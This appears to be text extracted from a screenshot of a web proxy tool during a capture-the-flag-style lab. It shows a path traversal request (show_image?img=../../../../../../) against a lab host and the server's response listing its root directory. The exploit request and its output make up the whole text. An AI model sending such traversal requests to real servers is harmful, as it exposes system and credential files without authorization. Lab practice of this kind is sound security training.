 3 × 4 × 5 × +
Send Cancel < ▾ > ▾ Target: htt
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Thu, 23 Mar 2023 11:39:39 GMT
6 Connection: close
7
8 bin
9 boot
10 dev
11 etc
12 home
13 lib
14 lib32
15 lib64
16 libx32
17 lost+found
18 media
19 mnt
20 opt
21 proc